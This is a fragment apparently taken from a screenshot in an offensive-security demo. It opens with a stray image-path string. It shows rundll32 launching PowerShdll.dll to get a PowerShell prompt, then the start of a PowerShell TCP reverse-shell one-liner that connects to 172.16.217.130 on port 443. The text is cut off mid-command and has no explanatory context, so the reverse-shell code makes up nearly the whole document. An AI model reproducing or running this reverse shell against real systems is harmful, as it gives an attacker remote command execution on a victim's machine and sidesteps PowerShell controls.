 rundll32  PowerShdll.dll,main
PowerShdll.dll
PS C:\Users\Marco\Downloads\PowerShdll\dll\x64>$client = New-Object System.Net.Sockets.TCPClient('172.16.217.130',443);$
stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetS